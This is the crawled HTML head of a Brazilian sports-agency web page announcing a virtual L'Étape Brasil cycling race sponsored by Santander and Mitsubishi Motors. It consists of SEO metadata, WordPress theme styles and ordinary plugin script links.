

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/
body_size: 21581
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Prova virtual do L&#039;Étape Brasil terá naming rights do Santander e patrocínio da Mitsubishi Motors - ON BOARD</title>
	<meta name="description" content="Pela primeira vez, circuito do L&#039;Étape Brasil em Campos do Jordão será disputado simultaneamente nos mundos real e virtual" />
	<link rel="canonical" href="https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prova virtual do L&#039;Étape Brasil terá naming rights do Santander e patrocínio da Mitsubishi Motors - ON BOARD" />
	<meta property="og:description" content="Pela primeira vez, circuito do L&#039;Étape Brasil em Campos do Jordão será disputado simultaneamente nos mundos real e virtual" />
	<meta property="og:url" content="https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/" />
	<meta property="og:site_name" content="ON BOARD" />
	<meta property="article:published_time" content="2022-09-16T15:04:34+00:00" />
	<meta property="og:image" content="https://onboardsports.net/wp-content/uploads/2022/09/Imagem1.jpg" />
	<meta property="og:image:width" content="2111" />
	<meta property="og:image:height" content="1188" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/#article","isPartOf":{"@id":"https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/"},"author":{"name":"admin","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4"},"headline":"Prova virtual do L&#8217;Étape Brasil terá naming rights do Santander e patrocínio da Mitsubishi Motors","datePublished":"2022-09-16T15:04:34+00:00","mainEntityOfPage":{"@id":"https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/"},"wordCount":762,"publisher":{"@id":"https://onboardsports.net/#organization"},"image":{"@id":"https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2022/09/Imagem1.jpg","keywords":["campos do jordao","ciclismo","e-sports","esportes virtuais","l'etape","L'Étape Brasil Santander","L’Étape Brasil","mitsubishi motors","santander"],"articleSection":["Notícias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/","url":"https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/","name":"Prova virtual do L'Étape Brasil terá naming rights do Santander e patrocínio da Mitsubishi Motors - ON BOARD","isPartOf":{"@id":"https://onboardsports.net/#website"},"primaryImageOfPage":{"@id":"https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/#primaryimage"},"image":{"@id":"https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2022/09/Imagem1.jpg","datePublished":"2022-09-16T15:04:34+00:00","description":"Pela primeira vez, circuito do L'Étape Brasil em Campos do Jordão será disputado simultaneamente nos mundos real e virtual","breadcrumb":{"@id":"https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/#primaryimage","url":"https://onboardsports.net/wp-content/uploads/2022/09/Imagem1.jpg","contentUrl":"https://onboardsports.net/wp-content/uploads/2022/09/Imagem1.jpg","width":2111,"height":1188,"caption":"Foto: Divulgação/ROUVY"},{"@type":"BreadcrumbList","@id":"https://onboardsports.net/2022/09/16/prova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onboardsports.net/"},{"@type":"ListItem","position":2,"name":"Prova virtual do L&#8217;Étape Brasil terá naming rights do Santander e patrocínio da Mitsubishi Motors"}]},{"@type":"WebSite","@id":"https://onboardsports.net/#website","url":"https://onboardsports.net/","name":"ON BOARD","description":"Agência de Comunicação - Brand Content - Fotos - Videomaker - Social Mídia","publisher":{"@id":"https://onboardsports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onboardsports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://onboardsports.net/#organization","name":"On Board Sports","url":"https://onboardsports.net/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/#/schema/logo/image/","url":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","contentUrl":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","width":1125,"height":624,"caption":"On Board Sports"},"image":{"@id":"https://onboardsports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4","name":"admin","url":"https://onboardsports.net/author/flavio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para ON BOARD &raquo;" href="https://onboardsports.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ON BOARD &raquo;" href="https://onboardsports.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2022%2F09%2F16%2Fprova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2022%2F09%2F16%2Fprova-virtual-do-letape-brasil-tera-naming-rights-do-santander-e-patrocinio-da-mitsubishi-motors%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onboardsports.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://onboardsports.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-22667-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22667.css?ver=1769458516' media='all' />
<link rel='stylesheet' id='elementor-post-22740-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22740.css?ver=1769458516' media='all' />
<link rel='stylesheet' id='elementor-post-22745-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22745.css?ver=1769458516' media='all' />
<link rel='stylesheet' id='elementor-post-22767-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22767.css?ver=1769458541' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onboardsports.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1753058352' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753058368' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1753058375' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1753058384' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://onboardsports.net/wp-admin/admin-ajax.php","security":"e702e1122b","gallery_scrolloffset":"20","eppathtoscripts":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
